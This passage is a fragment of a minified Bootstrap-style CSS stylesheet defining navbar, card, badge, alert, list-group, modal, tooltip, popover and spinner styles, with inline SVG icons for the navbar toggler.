nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width: 1599.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1600px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion>.card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion>.card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion>.card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#0050af;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#002d63;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#0050af;border-color:#0050af}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.badge{transition:none}}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge,.error-404__wrap #searchform .submit .badge,.no-results #searchform .submit .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#0050af}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#00397c}a.badge-primary:focus,a.badge-primary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}a.badge-secondary:focus,a.badge-secondary.focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}a.badge-success:focus,a.badge-success.focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}a.badge-info:focus,a.badge-info.focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}a.badge-warning:focus,a.badge-warning.focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}a.badge-danger:focus,a.badge-danger.focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.badge-light{color:#212529;background-color:#ccc}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#b3b3b3}a.badge-light:focus,a.badge-light.focus{outline:0;box-shadow:0 0 0 .2rem rgba(204,204,204,0.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}a.badge-dark:focus,a.badge-dark.focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#002a5b;background-color:#ccdcef;border-color:#b8cee9}.alert-primary hr{border-top-color:#a5c1e3}.alert-primary .alert-link{color:#001228}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#6a6a6a;background-color:#f5f5f5;border-color:#f1f1f1}.alert-light hr{border-top-color:#e4e4e4}.alert-light .alert-link{color:#515151}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#0050af;transition:width 0.6s ease}@media (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#ccc}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#0050af;border-color:#0050af}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}@media (min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-sm .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-md .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-lg .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}@media (min-width: 1600px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl .list-group-item{margin-right:-1px;margin-bottom:0}.list-group-horizontal-xxl .list-group-item:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl .list-group-item:last-child{margin-right:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;border-bottom-left-radius:0}}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#002a5b;background-color:#b8cee9}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#002a5b;background-color:#a5c1e3}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#002a5b;border-color:#002a5b}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#6a6a6a;background-color:#f1f1f1}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#6a6a6a;background-color:#e4e4e4}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6a6a6a;border-color:#6a6a6a}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}@media (max-width: 1200px){.close{font-size:calc(1.275rem + .3vw) }}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #dee2e6;border-bottom-right-radius:.3rem;border-bottom-left-radius:.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem)}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle 